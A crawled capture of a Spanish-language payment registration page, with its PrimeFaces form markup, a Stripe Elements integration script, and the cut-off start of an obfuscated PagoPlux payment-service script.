role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-required="true" aria-labelledby="form:j_idt31">Tipo Identificación&nbsp;</span><div class="ui-selectonemenu-trigger ui-state-default ui-corner-right"><span class="ui-icon ui-icon-triangle-1-s ui-c"></span></div><div id="form:idTipoIdentificacion_panel" class="ui-selectonemenu-panel ui-widget ui-widget-content ui-corner-all ui-helper-hidden ui-shadow ui-input-overlay" tabindex="-1"><div class="ui-selectonemenu-items-wrapper" style="max-height:200px"></div></div></div><script id="form:idTipoIdentificacion_s" type="text/javascript">PrimeFaces.cw("SelectOneMenu","widget_form_idTipoIdentificacion",{id:"form:idTipoIdentificacion",appendTo:"@(body)",label:"Tipo Identificación",dynamic:true,renderPanelContentOnClient:true,behaviors:{change:function(ext,event) {PrimeFaces.ab({s:"form:idTipoIdentificacion",e:"change",f:"form",p:"form:idTipoIdentificacion",u:"form:panelPrincipal"},ext);}}});</script></div><div class="ui-panelgrid-cell ui-g-12 ui-md-3"><label id="form:j_idt34" class="ui-outputlabel ui-widget label-ancho oscuro ui-required" for="form:idIdentificacion"><span class="ui-outputlabel-label">Identificación</span><span class="ui-outputlabel-rfi">*</span></label></div><div class="ui-panelgrid-cell ui-g-12 ui-md-3"><input id="form:idIdentificacion" name="form:idIdentificacion" type="text" class="ui-inputfield ui-inputtext ui-widget ui-state-default ui-corner-all full-width" aria-required="true" maxlength="15" placeholder="Ingrese Ruc,cedula o pasaporte" onblur="PrimeFaces.ab({s:&quot;form:idIdentificacion&quot;,e:&quot;blur&quot;,f:&quot;form&quot;,p:&quot;form:idIdentificacion,form:idTipoIdentificacion&quot;,u:&quot;form:idNombres,form:idApellidos,form:idEmailUsu,form:idactividadEconomica,form:messages&quot;});" /><script id="form:idIdentificacion_s" type="text/javascript">PrimeFaces.cw("InputText","widget_form_idIdentificacion",{id:"form:idIdentificacion",maxlength:15});</script></div></div><div class="ui-g"><div class="ui-panelgrid-cell col-12 md:col-3 xl:col-2 col-12 md:col-9 xl:col-4 col-12 md:col-3 xl:col-2 col-12 md:col-9 xl:col-4 ui-g-12 ui-md-3"><label id="form:j_idt36" class="ui-outputlabel ui-widget label-ancho oscuro ui-required" for="form:idNombres"><span class="ui-outputlabel-label">Nombre</span><span class="ui-outputlabel-rfi">*</span></label></div><div class="ui-panelgrid-cell ui-g-12 ui-md-3"><input id="form:idNombres" name="form:idNombres" type="text" class="ui-inputfield ui-inputtext ui-widget ui-state-default ui-corner-all full-width" aria-required="true" maxlength="80" placeholder="Nombres completos " onkeyup="this.value = this.value.toUpperCase()" /><script id="form:idNombres_s" type="text/javascript">PrimeFaces.cw("InputText","widget_form_idNombres",{id:"form:idNombres",maxlength:80});</script></div><div class="ui-panelgrid-cell ui-g-12 ui-md-3"><label id="form:j_idt38" class="ui-outputlabel ui-widget label-ancho oscuro ui-required" for="form:idApellidos"><span class="ui-outputlabel-label">Apellidos</span><span class="ui-outputlabel-rfi">*</span></label></div><div class="ui-panelgrid-cell ui-g-12 ui-md-3"><input id="form:idApellidos" name="form:idApellidos" type="text" class="ui-inputfield ui-inputtext ui-widget ui-state-default ui-corner-all full-width" aria-required="true" maxlength="80" placeholder="Apellidos completos" onkeyup="this.value = this.value.toUpperCase()" /><script id="form:idApellidos_s" type="text/javascript">PrimeFaces.cw("InputText","widget_form_idApellidos",{id:"form:idApellidos",maxlength:80});</script></div></div><div class="ui-g"><div class="ui-panelgrid-cell col-12 md:col-3 xl:col-2 col-12 md:col-9 xl:col-4 col-12 md:col-3 xl:col-2 col-12 md:col-9 xl:col-4 ui-g-12 ui-md-3"><label id="form:j_idt40" class="ui-outputlabel ui-widget label-ancho oscuro ui-required" for="form:idEmailUsu"><span class="ui-outputlabel-label">Email</span><span class="ui-outputlabel-rfi">*</span></label></div><div class="ui-panelgrid-cell ui-g-12 ui-md-3"><input id="form:idEmailUsu" name="form:idEmailUsu" type="text" class="ui-inputfield ui-inputtext ui-widget ui-state-default ui-corner-all full-width" aria-required="true" autocomplete="off" placeholder="Ejem. ejemplo@gmail.com" onchange="PrimeFaces.ab({s:&quot;form:idEmailUsu&quot;,e:&quot;valueChange&quot;,f:&quot;form&quot;,p:&quot;form:idEmailUsu&quot;});" /><script id="form:idEmailUsu_s" type="text/javascript">PrimeFaces.cw("InputText","widget_form_idEmailUsu",{id:"form:idEmailUsu"});</script></div><div class="ui-panelgrid-cell ui-g-12 ui-md-3"><label id="form:j_idt41" class="ui-outputlabel ui-widget label-ancho oscuro ui-required" for="form:idTelefonoUsu"><span class="ui-outputlabel-label">Teléfono</span><span class="ui-outputlabel-rfi">*</span></label></div><div class="ui-panelgrid-cell ui-g-12 ui-md-3"><script id="form:j_idt42_s" type="text/javascript">PrimeFaces.cw("KeyFilter","widget_form_j_idt42",{id:"form:j_idt42",target:"form:idTelefonoUsu",mask:"pint"});</script><input id="form:idTelefonoUsu" name="form:idTelefonoUsu" type="text" class="ui-inputfield ui-inputtext ui-widget ui-state-default ui-corner-all full-width" aria-required="true" autocomplete="off" maxlength="13" placeholder="Teléfono o celular de contacto" /><script id="form:idTelefonoUsu_s" type="text/javascript">PrimeFaces.cw("InputText","widget_form_idTelefonoUsu",{id:"form:idTelefonoUsu",maxlength:13});</script></div></div></div></div></span>
        <div class="botones-isstemas-pagos" style="margin-bottom: 20px"><button id="form:j_idt45" name="form:j_idt45" class="ui-button ui-widget ui-state-default ui-corner-all ui-button-text-icon-left ui-button" onclick="PrimeFaces.ab({s:&quot;form:j_idt45&quot;,f:&quot;form&quot;,p:&quot;form:j_idt45&quot;,u:&quot;form:mensaje&quot;,onst:function(cfg){PF('statusDialog').show();;},onsu:function(data,status,xhr){PF('statusDialog').hide();;}});return false;" style="margin-right: 10px" type="submit"><span class="ui-button-icon-left ui-icon ui-c pi pi-home"></span><span class="ui-button-text ui-c">Inicio</span></button><script id="form:j_idt45_s" type="text/javascript">PrimeFaces.cw("CommandButton","widget_form_j_idt45",{id:"form:j_idt45"});</script><button id="form:j_idt46" name="form:j_idt46" class="ui-button ui-widget ui-state-default ui-corner-all ui-button-text-icon-left botones" onclick="PrimeFaces.ab({s:&quot;form:j_idt46&quot;,f:&quot;form&quot;,p:&quot;form:j_idt46,form:panelPrincipal,form:idUbicacion&quot;,u:&quot;form:idPanel,form:idSteps,form:messages&quot;,onst:function(cfg){PF('statusDialog').show();;},onsu:function(data,status,xhr){PF('statusDialog').hide();;}});return false;" type="submit"><span class="ui-button-icon-left ui-icon ui-c pi pi-arrow-right"></span><span class="ui-button-text ui-c">Siguiente</span></button><script id="form:j_idt46_s" type="text/javascript">PrimeFaces.cw("CommandButton","widget_form_j_idt46",{id:"form:j_idt46"});</script>
        </div></div></div><script id="form:panelPrincipal_s" type="text/javascript">PrimeFaces.cw("Panel","widget_form_panelPrincipal",{id:"form:panelPrincipal"});</script>
</html></div></div><script id="form:idPanelInformacion_s" type="text/javascript">PrimeFaces.cw("Panel","widget_form_idPanelInformacion",{id:"form:idPanelInformacion"});</script></div></div><script id="form:idPanel_s" type="text/javascript">PrimeFaces.cw("Panel","widget_form_idPanel",{id:"form:idPanel"});</script></div></div><script id="form:panel_s" type="text/javascript">PrimeFaces.cw("Panel","widget_form_panel",{id:"form:panel"});</script><div id="form:idTerminos" class="ui-dialog ui-widget ui-widget-content ui-corner-all ui-shadow ui-hidden-container" style="display:none"><div class="ui-dialog-titlebar ui-widget-header ui-helper-clearfix ui-corner-top"><span id="form:idTerminos_title" class="ui-dialog-title">Términos y condiciones</span><a href="#" class="ui-dialog-titlebar-icon ui-dialog-titlebar-close ui-corner-all"><span class="ui-icon ui-icon-closethick"></span></a></div><div class="ui-dialog-content ui-widget-content" id="form:idTerminos_content"><object data="/registry/ReporteServlet?pfdrid_c=true" height="100%" width="100%"><param name="src" value="/registry/ReporteServlet?pfdrid_c=true" /></object></div></div><script id="form:idTerminos_s" type="text/javascript">PrimeFaces.cw("Dialog","terminosCondiciones",{id:"form:idTerminos",modal:true,width:"70%",height:"550"});</script><html xmlns="http://www.w3.org/1999/xhtml"><div id="form:idInformacion" class="ui-dialog ui-widget ui-widget-content ui-corner-all ui-shadow ui-hidden-container" style="display:none"><div class="ui-dialog-titlebar ui-widget-header ui-helper-clearfix ui-corner-top"><span id="form:idInformacion_title" class="ui-dialog-title">Información de pago</span><a href="#" class="ui-dialog-titlebar-icon ui-dialog-titlebar-close ui-corner-all"><span class="ui-icon ui-icon-closethick"></span></a></div><div class="ui-dialog-content ui-widget-content" id="form:idInformacion_content"><object data="/registry/ReporteServlet?pfdrid_c=true" height="100%" width="100%"><param name="src" value="/registry/ReporteServlet?pfdrid_c=true" /></object></div></div><script id="form:idInformacion_s" type="text/javascript">PrimeFaces.cw("Dialog","informacion",{id:"form:idInformacion",modal:true,width:"70%",height:"50%"});</script>
</html><html xmlns="http://www.w3.org/1999/xhtml"><div id="form:confirmDialog" class="ui-confirm-dialog ui-dialog ui-widget ui-widget-content ui-corner-all ui-shadow ui-hidden-container"><div class="ui-dialog-titlebar ui-widget-header ui-helper-clearfix ui-corner-top"><span id="form:confirmDialog_title" class="ui-dialog-title">Confirmación</span><a href="#" class="ui-dialog-titlebar-icon ui-dialog-titlebar-close ui-corner-all"><span class="ui-icon ui-icon-closethick"></span></a></div><div class="ui-dialog-content ui-widget-content" id="form:confirmDialog_content"><span class="ui-icon ui-icon-alert ui-confirm-dialog-severity"></span><span class="ui-confirm-dialog-message"></span></div><div class="ui-dialog-buttonpane ui-dialog-footer ui-widget-content ui-helper-clearfix"><table class="dialog-header">
<tbody>
<tr>
<td>¿Está seguro de confirmar el pago?</td>
</tr>
</tbody>
</table>
<table class="pnl-columns" width="100%">
<tbody>
<tr>
<td><table width="100%">
<tbody>
<tr>
<td><label id="form:j_idt112" class="ui-outputlabel ui-widget oscuroextra"><span class="ui-outputlabel-label">País</span></label></td>
</tr>
<tr>
<td><label id="form:j_idt113" class="ui-outputlabel ui-widget oscuroextra"><span class="ui-outputlabel-label">Cliente</span></label></td>
</tr>
<tr>
<td><label id="form:j_idt114" class="ui-outputlabel ui-widget oscuroextra"><span class="ui-outputlabel-label">Artículo</span></label></td>
</tr>
<tr>
<td><label id="form:j_idt115" class="ui-outputlabel ui-widget oscuroextra"><span class="ui-outputlabel-label">Forma de Pago</span></label></td>
</tr>
<tr>
<td><label id="form:j_idt116" class="ui-outputlabel ui-widget oscuroextra"><span class="ui-outputlabel-label">Valor</span></label></td>
</tr>
</tbody>
</table>
</td>
<td><table width="100%">
<tbody>
<tr>
<td><label id="form:j_idt118" class="ui-outputlabel ui-widget label-ancho oscuroextra" style="color: #c02c2c;font-size: 16px;"><span class="ui-outputlabel-label">ECUADOR</span></label></td>
</tr>
<tr>
<td><label id="form:j_idt119" class="ui-outputlabel ui-widget label-ancho oscuroextra"><span class="ui-outputlabel-label"> </span></label></td>
</tr>
<tr>
<td><label id="form:j_idt120" class="ui-outputlabel ui-widget label-ancho oscuroextra"></label></td>
</tr>
<tr>
<td><label id="form:j_idt121" class="ui-outputlabel ui-widget label-ancho oscuroextra"></label></td>
</tr>
<tr>
<td><label id="form:j_idt122" class="ui-outputlabel ui-widget label-ancho oscuroextra"><span class="ui-outputlabel-label">0</span></label></td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
<table style="margin-top: 20px; text-align: center;">
<tbody>
<tr>
<td><button id="form:j_idt126" name="form:j_idt126" class="ui-button ui-widget ui-state-default ui-corner-all ui-button-text-only botones" onclick="PrimeFaces.ab({s:&quot;form:j_idt126&quot;,f:&quot;form&quot;,p:&quot;form:j_idt126,form:panel&quot;,u:&quot;form:panel,form:dialogStripe,form:idCodigoStripe,form:idAceptoSuscricionStripe,form:idSuscripcionStripe,form:idClavePublicaStripe,form:idPagoReservaPendiente,form:mensaje,form:statusDialog,form:idVerQR,form:idDialogPaypalSubcription&quot;,onst:function(cfg){PF('statusDialog').show();;},onsu:function(data,status,xhr){PF('statusDialog').hide();;},onco:function(xhr,status,args,data){if(!args.validationFailed) PF('dialogoconfirmacion').hide();;}});return false;" type="submit"><span class="ui-button-text ui-c">Si</span></button><script id="form:j_idt126_s" type="text/javascript">PrimeFaces.cw("CommandButton","widget_form_j_idt126",{id:"form:j_idt126"});</script></td>
</tr>
</tbody>
</table>
</div></div><script id="form:confirmDialog_s" type="text/javascript">PrimeFaces.cw("ConfirmDialog","dialogoconfirmacion",{id:"form:confirmDialog"});</script>
</html><html xmlns="http://www.w3.org/1999/xhtml"><div id="form:idDialogPaypalSubcription" class="ui-dialog ui-widget ui-widget-content ui-corner-all ui-shadow ui-hidden-container" style="display:none"><div class="ui-dialog-titlebar ui-widget-header ui-helper-clearfix ui-corner-top"><span id="form:idDialogPaypalSubcription_title" class="ui-dialog-title">Pago</span><a href="#" class="ui-dialog-titlebar-icon ui-dialog-titlebar-close ui-corner-all"><span class="ui-icon ui-icon-closethick"></span></a></div><div class="ui-dialog-content ui-widget-content" id="form:idDialogPaypalSubcription_content">

        <div style="display: flex;justify-content: center">
            <div id="paypal-button-container-subscription">

            </div>
        </div><input id="form:idSuscripcionPaypal" name="form:idSuscripcionPaypal" type="hidden" class="ui-inputfield ui-inputtext ui-widget ui-state-default ui-corner-all " /><script id="form:idSuscripcionPaypal_s" type="text/javascript">PrimeFaces.cw("InputText","widget_form_idSuscripcionPaypal",{id:"form:idSuscripcionPaypal"});</script><input id="form:idCodigoUnicoPaypal" name="form:idCodigoUnicoPaypal" type="hidden" class="ui-inputfield ui-inputtext ui-widget ui-state-default ui-corner-all " /><script id="form:idCodigoUnicoPaypal_s" type="text/javascript">PrimeFaces.cw("InputText","widget_form_idCodigoUnicoPaypal",{id:"form:idCodigoUnicoPaypal"});</script></div></div><script id="form:idDialogPaypalSubcription_s" type="text/javascript">PrimeFaces.cw("Dialog","widget_form_idDialogPaypalSubcription",{id:"form:idDialogPaypalSubcription",draggable:false,modal:true,width:"300",onHide:function(){false}});</script>
</html><html xmlns="http://www.w3.org/1999/xhtml"><div id="form:idVerQR" class="ui-dialog ui-widget ui-widget-content ui-corner-all ui-shadow ui-hidden-container qr-dialog" style="display:none"><div class="ui-dialog-titlebar ui-widget-header ui-helper-clearfix ui-corner-top"><span id="form:idVerQR_title" class="ui-dialog-title">QR Generado</span></div><div class="ui-dialog-content ui-widget-content" id="form:idVerQR_content">

        <div class="qr-dialog-header">QR Generado</div>

        <div class="qr-container">
            <h2 class="scan-text">¡Escanéa tu código y paga!</h2><span id="form:pnlCodigoQrVer">
                <img class="qr-image" alt="Código QR" /></span><a id="form:ajaxQRVer" href="#" class="ui-commandlink ui-widget qr-link" onclick="window.open('', '_blank'); return false;;PrimeFaces.ab({s:&quot;form:ajaxQRVer&quot;,f:&quot;form&quot;});return false;">Abrir DeUNA</a><script id="form:ajaxQRVer_s" type="text/javascript">PrimeFaces.cw("CommandLink","widget_form_ajaxQRVer",{id:"form:ajaxQRVer"});</script>
        </div><button id="form:btn_salir_regresar" name="form:btn_salir_regresar" class="ui-button ui-widget ui-state-default ui-corner-all ui-button-text-only close-btn" onclick="PrimeFaces.ab({s:&quot;form:btn_salir_regresar&quot;,f:&quot;form&quot;,p:&quot;form:btn_salir_regresar&quot;,onco:function(xhr,status,args,data){PF('verQR').hide();}});return false;" type="submit"><span class="ui-button-text ui-c">Cerrar</span></button><script id="form:btn_salir_regresar_s" type="text/javascript">PrimeFaces.cw("CommandButton","widget_form_btn_salir_regresar",{id:"form:btn_salir_regresar"});</script></div></div><script id="form:idVerQR_s" type="text/javascript">PrimeFaces.cw("Dialog","verQR",{id:"form:idVerQR",modal:true});</script>
</html><div id="form:statusDialog" class="ui-dialog ui-widget ui-widget-content ui-corner-all ui-shadow ui-hidden-container" style="display:none"><div class="ui-dialog-titlebar ui-widget-header ui-helper-clearfix ui-corner-top"><span id="form:statusDialog_title" class="ui-dialog-title"></span></div><div class="ui-dialog-content ui-widget-content" id="form:statusDialog_content">
                    Cargando...
                </div></div><script id="form:statusDialog_s" type="text/javascript">PrimeFaces.cw("Dialog","statusDialog",{id:"form:statusDialog",draggable:false,resizable:false,modal:true});</script><script id="form:j_idt139" type="text/javascript">initFunction = function() {return PrimeFaces.ab({s:"form:j_idt139",f:"form",p:"form:j_idt139",u:"form,form1,form2",pa:arguments[0]});}</script>
</form>]]></update><update id="form2"><![CDATA[
<form id="form2" name="form2" method="post" action="/registry/home" enctype="application/x-www-form-urlencoded">
<input type="hidden" name="form2" value="form2" />
<div id="form2:bannerPieSama2">
                    <img src="https://samasat.info/image/cabecera-pie/sivenin-FOOTER-PAGOS.png" style=" width: 100%;" /></div><a href="https://wa.me/593983255626?text=Hola%2C%20necesito%20ayuda%20con%20mi%20consulta." target="_blank" class="whatsapp-button">
                   <span class="whatsapp-tooltip">¿Necesitas ayuda? Escríbenos</span>
                    <i class="pi pi-whatsapp" style="font-size: 2rem !important"></i></a>
</form>]]></update><update id="j_id1:javax.faces.ViewState:0"><![CDATA[-6693064813917422882:5424182041999015998]]></update><eval><![CDATA[obtenerUbicacion();]]></eval></changes></partial-response>

--- FILE ---
content_type: application/javascript
request_url: https://samasat.info/registry/javax.faces.resource/js/stripe.js.jsf;jsessionid=AG6qMm1EQa5xyZX0ZwDUuHw5W4NCVV7W2sqUKM9Z.server1app
body_size: 1894
content:
/* global error */

var stripe;
var elements;
var paymentElement;
var cardElement;

// Función para cargar Stripe para pagos únicos (como OXXO y tarjeta)
async function cargarStripe() {
    try {
        const publicKey = document.getElementById("form:idClavePublicaStripe").value;
        const metodoPago = document.getElementById("form:idMetodoPagoStripe").value;
        const nombre = document.getElementById("form:idNombrePagopx").value;
        const apellido = document.getElementById("form:idApellidoPagopx").value;
        const email = document.getElementById("form:idEmaiPagopx").value;
        const clientSecret = document.getElementById("form:idCodigoStripe").value;
        const nombreCompleto = `${nombre} ${apellido}`;

        if (!publicKey || !clientSecret) {
            throw new Error("La clave pública o el clientSecret no se han encontrado.");
        }

        stripe = Stripe(publicKey);
        elements = stripe.elements({ clientSecret });

        if (metodoPago === 'card') {
            paymentElement = elements.create('payment');
            paymentElement.mount('#payment-element');
        } else if (metodoPago === 'oxxo') {
            paymentElement = elements.create('payment', {
                paymentMethodTypes: ['oxxo'],
                fields: {
                    billing_details: {
                        name: 'required',
                        email: 'required'
                    }
                },
                defaultValues: {
                    billingDetails: {
                        name: nombreCompleto,
                        email: email
                    }
                }
            });
            paymentElement.mount('#payment-element');
        }
    } catch (error) {
        console.error("Error al cargar Stripe:", error.message);
        document.getElementById("form:idStripeError").value = error.message;
    }
}

// Función para cargar Stripe para suscripciones
async function cargarStripeSuscripcion() {
    try {
        const publicKey = document.getElementById("form:idClavePublicaStripe").value;
        const metodoPago = document.getElementById("form:idMetodoPagoStripe").value;

        if (!publicKey) {
            throw new Error("La clave pública de Stripe no se ha encontrado o está vacía.");
        }

        // Inicializar Stripe con la clave pública
        stripe = Stripe(publicKey);
        elements = stripe.elements();

        // Configuración de estilos personalizados para el campo de tarjeta
        const style = {
            base: {
                color: "#32325d",
                fontFamily: '"Helvetica Neue", Helvetica, sans-serif',
                fontSmoothing: "antialiased",
                fontSize: "16px",
                "::placeholder": {
                    color: "#a0aec0"
                }
            },
            invalid: {
                color: "#fa755a",
                iconColor: "#fa755a"
            }
        };

        // Crear el elemento de tarjeta con las opciones de estilo y sin código postal
        if (metodoPago === 'card') {
            cardElement = elements.create('card', {
                style,
                hidePostalCode: true // Oculta el campo de código postal
            });
            cardElement.mount('#payment-element');
        }

        // Manejar eventos de validación de la tarjeta para mostrar errores en tiempo real
        cardElement.on('change', function(event) {
            const displayError = document.getElementById("error-messages");
            if (event.error) {
                displayError.textContent = event.error.message;
            } else {
                displayError.textContent = '';
            }
        });

    } catch (error) {
        console.error("Error al cargar Stripe para suscripción:", error.message);
        document.getElementById("form:idStripeError").value = error.message;
    }
}

// Función para completar pagos (únicos)
async function completarPago() {
    mostrarDialogo();
    const clientSecret = document.getElementById("form:idCodigoStripe").value;
    const metodoPago = document.getElementById("form:idMetodoPagoStripe").value;

    if (!clientSecret) {
        console.error("clientSecret no encontrado.");
        ocultarDialogo();
        return;
    }

    try {
        const { error } = await stripe.confirmPayment({
            elements,
            confirmParams: {
                return_url: `${window.location.origin}/registry/exito`
            }
        });

        if (error) {
            manejarErrorDePago(error, metodoPago);
        }
    } catch (err) {
        console.error("Error inesperado al confirmar el pago:", err);
        alert("Hubo un error inesperado. Por favor, intenta nuevamente."+err);
    } finally {
        ocultarDialogo();
    }
}

// Función para completar suscripción con tarjeta
async function completarSuscripcion() {
    mostrarDialogo();

    try {
        const { error: paymentMethodError, paymentMethod } = await stripe.createPaymentMethod({
            type: 'card',
            card: cardElement,
            billing_details: {
                name: `${document.getElementById("form:idNombrePagopx").value} ${document.getElementById("form:idApellidoPagopx").value}`,
                email: document.getElementById("form:idEmaiPagopx").value
            }
        });

        if (paymentMethodError) {
            console.error("Error al crear el PaymentMethod:", paymentMethodError.message);
            alert("Error al procesar tu tarjeta. Inténtalo de nuevo.");
            ocultarDialogo();
            return;
        }

        // Redirigir a la página de éxito después de crear el PaymentMethod
        window.location.href = `${window.location.origin}/registry/exito?payment_method=${paymentMethod.id}`;
    } catch (err) {
        console.error("Error inesperado al completar la suscripción:", err);
        alert("Hubo un error inesperado al procesar la suscripción."+err);
    } finally {
        ocultarDialogo();
    }
}

// Funciones para mostrar y ocultar el diálogo de carga
function mostrarDialogo() {
    document.getElementById('form:statusDialog').style.display = 'block';
}

function ocultarDialogo() {
    document.getElementById('form:statusDialog').style.display = 'none';
}

// Manejar errores de pago
function manejarErrorDePago(error, metodoPago) {
    console.error("Error en confirmación de pago:", error.message);
    if (metodoPago === 'card' && error.payment_intent?.status === 'requires_payment_method') {
        alert("Tu tarjeta ha sido rechazada. Por favor, intenta con otra tarjeta."+error.message);
    } else {
        alert("Hubo un problema al procesar tu pago. Inténtalo de nuevo."+error.message);
    }
    ocultarDialogo();
}


--- FILE ---
content_type: application/javascript
request_url: https://paybox.pagoplux.com/services/ppxServices.js?v4
body_size: 194947
content:
(function(_0x521caa,_0x18ef51){const _0x22290b=_0x473a,_0x396b5d=_0x521caa();while(!![]){try{const _0x487e1f=-parseInt(_0x22290b(0x127))/0x1+parseInt(_0x22290b(0x26f))/0x2*(parseInt(_0x22290b(0x51c))/0x3)+parseInt(_0x22290b(0x4bf))/0x4*(-parseInt(_0x22290b(0x441))/0x5)+-parseInt(_0x22290b(0x5de))/0x6*(parseInt(_0x22290b(0x271))/0x7)+-parseInt(_0x22290b(0x260))/0x8+-parseInt(_0x22290b(0x3b5))/0x9+parseInt(_0x22290b(0x4bb))/0xa*(parseInt(_0x22290b(0x299))/0xb);if(_0x487e1f===_0x18ef51)break;else _0x396b5d['push'](_0x396b5d['shift']());}catch(_0x23047e){_0x396b5d['push'](_0x396b5d['shift']());}}}(_0x73db,0x776ff));const _0x4010ed=(function(){let _0x5352dd=!![];return function(_0x35c152,_0x347af7){const _0xfdb40d=_0x5352dd?function(){if(_0x347af7){const _0xa953f8=_0x347af7['apply'](_0x35c152,arguments);return _0x347af7=null,_0xa953f8;}}:function(){};return _0x5352dd=![],_0xfdb40d;};}()),_0xc5e1fa=_0x4010ed(this,function(){const _0x1ab7fa=_0x473a,_0x2ccb52={'UAITp':_0x1ab7fa(0x2ea)};return _0xc5e1fa['toString']()[_0x1ab7fa(0x611)](_0x2ccb52[_0x1ab7fa(0x5d3)])[_0x1ab7fa(0x20b)]()[_0x1ab7fa(0x559)](_0xc5e1fa)[_0x1ab7fa(0x611)](_0x2ccb52[_0x1ab7fa(0x5d3)]);});function _0x73db(){const _0x447790=['xDyYH','YNbZs','lDGet','cTdbc','telefonoCliente','CsNPv','EkdaX','return\x20(function()\x20','LfJUL','code','BCHWJ','WHBOq','BUfBK','BDdKP','RyCpr','pHmOE','NHGUO','DwTqI','pnGFl','YnzaE','RZDfB','UJWcK','oJPGl','dSCRO','lrSSv','PgBMc','HbTIB','CKEWw','PaOXf','NnIfo','kmewu','aVODP','WTQOI','vVIVD','USiKO','resFinanciamiento','banderaAdquirente','BJrbN','RBJiP','POST','GET','hfgQS','description','__proto__','dTixj','bank','monto','agZvw','wTrPH','xSuGD','nPLxW','McjcY','OnXFD','ynbJC','ohzbu','GbQgI','dojFV','olUYD','wsBYB','/transv1/transaction/getInfoClientResource?idClient=','ZOBaA','IXHPe','vaNXE','IrIOv','15594FmsBWg','SENDNAME','vTecH','VXqBW','vBJbF','WogAA','vhquy','Ohjrs','amount','hVyTg','indexOf','UehZa','QLxru','Ncgnh','aAPet','codTelf','dmBwv','Zkzby','brand','Awfvn','hPSSe','PAG','CPbBk','ZbMmI','fspXk','iEvkB','qFKkh','Evsyt','NlDZj','MhXsH','/serv1/placetopay/tokenizerCardResource','vwxmC','IqbdI','vwhaj','jCetG','HUvqV','Tkrzn','IwlAz','xKrXm','WFYnS','FEzAm','ulAku','tKJxs','eveCL','SgVGE','xiBTI','EMAL','Colombia','kPbSA','valor_base0','dns-prml','Quito','ZsqSb','ZnSsa','eDNZd','CODM','uiLfD','/estv1/establishment/getLogoEstablishmentResource?email=','RfYnT','EYSFQ','UwhfB','constructor','/serv1/integrations/getCardsAdminResource?idSus=','sXgbo','ggTTR','Jaohe','SENDMAIL','yPtVT','nDKvr','dnAZs','vNntr','uomIG','B2CI','cDTZA','/serv1/placetopay/p2pCardInformationResource','lGRva','QvdJo','ccpGH','ItazS','/transv1/transaction/createPayboxPaymentRTResource','kount','xwpQE','nZulb','zPljw','dFFGZ','mjKFT','kFNAD','xRgFe','DNPWJ','hsSlh','YDyXO','yBPGn','mnt_minimo_establecimiento','SOL','huMwu','cardType','ZLGsG','CjBoo','iBJGI','yPHXJ','ecCXP','uyxFu','rrqfi','fgNvE','nUUvV','yluBd','RIKlJ','qtgRJ','foZTh','tVlbw','odWKm','idEstablishment','ZUCTa','xjoYQ','ZGXCe','DINERS','SjsdE','BNhwF','ebUPf','lomGB','zBhAb','VYkdd','plOLr','apply','XtEai','tndQP','zPatw','igTFB','card','knqjo','yQnig','yFeRN','TOSpz','ALIA','BOPyo','XCSFo','bFDRg','OHzxL','prototype','vmuqA','wlRXe','MIzxG','vpFLt','xcparamcodcn','ewVtU','respuest','ikxqa','dyuCO','IteNO','ZGmPv','oYuMp','STQGt','jeKWt','AhXlX','getTimezoneOffset','bopcu','jHynY','XaxbJ','tBmwx','AVST','wxEkh','xWJMa','WZnwM','UfcNR','WvpDf','dxFKY','oYbqt','GxNBi','NRlBG','bxpgZ','sendname','GKPzV','FTbZa','xPxXW','RCvoo','LkmMt','zlSOE','MKuSO','vGHrt','smPFJ','CNKNT','mMyOn','installments','UAITp','mauPN','WDpWR','american','Dzxlj','mrQNQ','VPqwi','LgAiD','Yklgv','EKqBM','bDtnO','282cDxzqm','coAJg','LkSCj','eitwT','idSession','SALRK','YxiYp','jTvpD','cxTwV','fjSWe','HJRal','tLUrH','XTRNVA','IooKk','includes','lKlPH','eWPQB','JfiML','mOsro','EjHDb','clearSale','ZGBJO','hDqxX','BANKNAME','EfbwP','PKARu','EdYXg','rPdPY','zAgfZ','dRIWl','NbTfQ','JSRAI','urlPaybox','Kugyb','/transv1/transaction/createTransactionPaymentResource','vTXeo','codTipoId','/serv1/3dsecure/validateOtpDinersResource','sOMFT','FafnF','ZFziC','FWiVG','BANCO\x20DEL\x20PACIFICO,\x20S.A.','xkGWa','RESPADQ','jmdFe','izAAs','PAGADO','name','qKEDN','vBMgp','search','TiCnq','bSRqC','BADQ','RPjvF','SBhdY','000.400.109','QxTWs','esWJg','XaiXk','consumptionCode','yFGqI','/intv1/cashtofamily/generarCodigoPayboxResource','ywwEn','FwwXe','Rbvkm','jTwgL','QwGAt','GByJL','QoRkc','KxsCU','ECcTu','UXRxS','DMxcc','GAuCD','FOFMa','DESCRIPTION','fUQvF','TARJETA','zRJqu','kFIQF','zmmYp','RpWWb','FjEQp','wFbNz','BICCa','EgoTh','OUqNI','RvPko','CNEUh','rgNpG','Ahzfo','ljXFu','xcparambank','toHwG','YyEKT','mXKXO','tZumA','OPpEH','sndtg','SHgiI','ciudad','city','qhEKV','TbPuu','jyhFV','oyavo','tdrfn','HDfqA','BCNuP','RIZbr','Ojoac','HXuVi','YGfsd','bankName','SENDID','FpABs','GkPKY','WNUKB','qUJBA','BAgPJ','rgtBH','vycsX','DXbza','KyEeE','PCKEV','MPnRD','LwOff','porcentaje_tip','rMWxh','DjsEI','npKjX','brVcO','hEogv','detail','VFEOv','zxPFC','FIkhC','ijgCR','QjMzZ','eZfej','LwdPY','RbEog','WkmcC','OLNlh','LNcSI','qDzTi','XwGTY','hZNWO','client_ip','qBgTE','lnxID','/recv1/spreedly/registerCardResource','direction','sDnJb','HaFFd','OTrGD','kBpUU','GdNKE','LskVQ','ioGQo','emailAgregador','rJeAh','THgfx','rename','GiRPS','RuDtm','oveJj','fbNct','VskiO','mSQJd','apFYc','idEntidadAci','DINERSAGR','BVhlN','XKmIZ','table','fBQPu','JsZsh','ofVyg','QCNax','pGhWc','hXNYx','vQXrt','dfHGu','jlrda','560730kGdnCv','Rkrsd','BANCO\x20SOLIDARIO','QfuDi','/transv1/transaction/createCodOtpTransactionResource','ZOfwX','valTipoId','CALLOTHER','HNTVT','jNxWu','cNvgD','DcLiu','TtuSg','gckyW','xCwyf','EFeWR','fndZc','GWWZy','YiwYM','DEewR','RLusy','qxzfb','NEjmj','BYDPK','sIlQj','pxpzv','MBnzk','EZpUg','IErGe','riMAQ','dMFYH','wVRGW','XipfQ','oQiHf','taPku','JHdwv','AlJtl','qglqs','uFctG','GsOqs','IPYFc','eAWDw','fnIbD','/transv1/transaction/sendReverseCodeAutomaticResource','BANCO\x20DINERS\x20CLUB\x20DEL\x20